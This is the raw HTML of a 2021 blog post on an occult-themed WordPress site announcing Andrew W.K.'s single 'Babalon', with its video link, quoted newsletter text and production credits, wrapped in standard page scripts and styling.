

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/awks-babalon-video/
body_size: 12924
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>AWK&#8217;s Babalon Video &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; AWK&#8217;s Babalon Video Comments Feed" href="https://zeroequalstwo.net/awks-babalon-video/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><meta property="og:image:width" content="1180"><meta property="og:image:height" content="1180"><meta property="og:image:alt" content="mail"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Andrew W.K. has released a new single, &quot;Babalon.&quot;  In years past, he guested OHO on Current 93&#039;s ALEPH AT HALLUCINATORY MOUNTAIN. For a period of time,  allowed Ecclesia Gnostic Catholica to perform the Gnostic Mass at his Santos Party House club in NYC on a recurring basis as well as letting Ordo Templi Orientis USA put..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="AWK&#8217;s Babalon Video"><meta property="og:url" content="https://zeroequalstwo.net/awks-babalon-video/"><meta property="og:updated_time" content="2021-02-18T17:50:41-05:00">
<meta property="article:published_time" content="2021-02-18T22:50:41+00:00"><meta property="article:modified_time" content="2021-02-18T22:50:41+00:00"><meta property="article:section" content="Crowley"><meta property="article:section" content="Magick"><meta property="article:section" content="Music"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><meta property="twitter:image:alt" content="mail"><meta property="twitter:title" content="AWK&#8217;s Babalon Video"><meta property="twitter:description" content="Andrew W.K. has released a new single, &quot;Babalon.&quot;  In years past, he guested OHO on Current 93&#039;s ALEPH AT HALLUCINATORY MOUNTAIN. For a period of time,  allowed Ecclesia Gnostic Catholica to..."><meta property="twitter:url" content="https://zeroequalstwo.net/awks-babalon-video/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><meta itemprop="name" content="AWK&#8217;s Babalon Video"><meta itemprop="description" content="Andrew W.K. has released a new single, &quot;Babalon.&quot;  In years past, he guested OHO on Current 93&#039;s ALEPH AT HALLUCINATORY MOUNTAIN. For a period of time,  allowed Ecclesia Gnostic Catholica to perform the Gnostic Mass at his Santos Party House club in NYC on a recurring basis as well as letting Ordo Templi Orientis USA put..."><meta itemprop="datePublished" content="2021-02-18"><meta itemprop="dateModified" content="2021-02-18T22:50:41+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/23373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/awks-babalon-video/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=23373' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fawks-babalon-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fawks-babalon-video%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-23373 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-23373" class="clearfix post-23373 post type-post status-publish format-standard has-post-thumbnail hentry category-crowley category-magick-2 category-music">
	<header class="entry-header">
		<h1 class="entry-title">AWK&#8217;s Babalon Video</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/awks-babalon-video/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-18T17:50:41-05:00">February 18, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/awks-babalon-video/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1180" height="1180" src="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg 1180w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-768x768.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-628x628.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-50x50.jpg 50w" sizes="(max-width: 1180px) 100vw, 1180px" />		</div>	
		

	<div class="clearfix entry-content">
		<p align="left">Andrew W.K. has released a new single, &#8220;Babalon.&#8221;  In years past, he guested OHO on Current 93&#8217;s ALEPH AT HALLUCINATORY MOUNTAIN. For a period of time,  allowed Ecclesia Gnostic Catholica to perform the Gnostic Mass at his Santos Party House club in NYC on a recurring basis as well as letting Ordo Templi Orientis USA put on a two day music festival there, Mysteria Musicka Maxima &#8212; free of charge to boot!</p>
<p align="left">Have a look!</p>
<p align="left"><a href="https://www.youtube.com/watch?v=oI8y36733ag">https://www.youtube.com/watch?v=oI8y36733ag</a>.</p>
<p>I note that various captions flash on the screen during the performance: 1939, DDD, 1955, etc.  Feel free to research the references in. Send &#8217;em here via the submissions link and let us know how you&#8217;d like us to atttribute your submission.</p>
<p>His newsletter says:</p>
<p align="left">&#8220;Inimitable God of Partying, ANDREW W.K., and the entire team at Napalm Records, are thrilled to announce the upcoming release of the colossal new ANDREW W.K. single entitled, &#8216;BABALON&#8217;, available to <a href="https://sable.madmimi.com/c/18527?id=2071101.8633.1.bdf95a0cfaf85e39b0a21119177c0a32" target="_blank" rel="nofollow noopener noreferrer">pre-order now</a> in a limited edition 7” colored vinyl format.</p>
<p align="left">&#8220;The track (which marks ANDREW W.K.’s Napalm Records debut, and its first musical output since the release of 2018’s You’re Not Alone), will be unleashed to the world both physically and digitally&#8230;</p>
<p align="left">&#8220;The aforementioned limited edition &#8216;Babalon&#8217; 7” vinyl single, available in an eye-catching red/blue split variant, will also include a B-side instrumental track, entitled “The Party Gods”, as well as a pair of 3-D glasses autographed by ANDREW W.K.</p>
<p align="left">&#8220;Only 393 copies are available worldwide.</p>
<p align="left">&#8220;Mario Dane, who worked extensively on the new music, added the following: &#8216;<em>We’re all very happy about this brand new &#8220;Babalon&#8221; song. It’s the result of a great labor, a great restraint, and a lot of great people dreaming. ANDREW W.K. has always been focused on making dream feelings come true, and this feels like a high point in that ongoing effort. There’s a lot of great energy and enthusiasm, and it’s only just begun&#8230;'&#8221;</em></p>
<div id="meta" class="style-scope ytd-watch-flexy">
<div id="meta-contents" class="style-scope ytd-watch-flexy">
<div id="container" class="style-scope ytd-video-secondary-info-renderer">
<div id="content" class="style-scope ytd-expander">
<div id="description" class="style-scope ytd-video-secondary-info-renderer"><span class="style-scope yt-formatted-string" dir="auto">Executive producer: Steev Mike “Babalon” written, performed, and recorded by ANDREW W.K. Produced and engineered by ANDREW W.K. and Ted Young. Additional production by Mario Dane for R.C.U. Audio Intl. Mixed by Ted Young at Labrutto Visuals, Schaumburg, Illinois. Mastered at Howie Weinberg Mastering by Howie Weinberg and Will Borza. Recorded at Guardian Sound, NYC and Cerroran Studios, Orlando, Florida. Music video concept by Michael R.C. for R.C.U. Audio, Intl. Directed by Phem C. Palmer for Ceorran Films, Ltd. Creative direction by Mario Dane. Director of Photography: Kyle Loftus for KAL Visuals. Music performances conceived and directed by Frank Vierti. Production design by Cynthia Cysse. Edited by Herb Maximo and Kyle Loftus. Animations by Andrew Strasser VFX. Production Manager: Erik Payne Produced by Glue Studio. Audio post-production by T.S.D. at Labrutto Visuals. Project coordination by Kristine Williams and Cecil Verdon for The Louise Harland Corporation. ANDREW W.K. is managed by Pete Galli at Red Light Management.</span></div>
</div>
</div>
</div>
</div>
<div id="ticket-shelf" class="style-scope ytd-watch-flexy"><a href="http://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23273" src="http://zeroequalstwo.net/wp-content/uploads/2021/02/mail-300x300.jpg" alt="" width="300" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-768x768.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-628x628.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2021/02/mail.jpg 1180w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div></div>
<div>thanks to Hymenaeus Beta and  Robbie 339 for the tips on this being out now!</div>
<div id="header" class="style-scope ytd-item-section-renderer"></div>
<p align="left">
<p align="left">
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a></span>	<!-- .entry-meta --></footer>
<!-- #post-23373 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/strategic-serindipidy/" rel="prev"><span class="meta-nav">&larr;</span> STRATEGIC SERINDIPIDY </a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/the-foe-of-apophis-studied/" rel="next">The Foe of Apophis Studied <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/awks-babalon-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
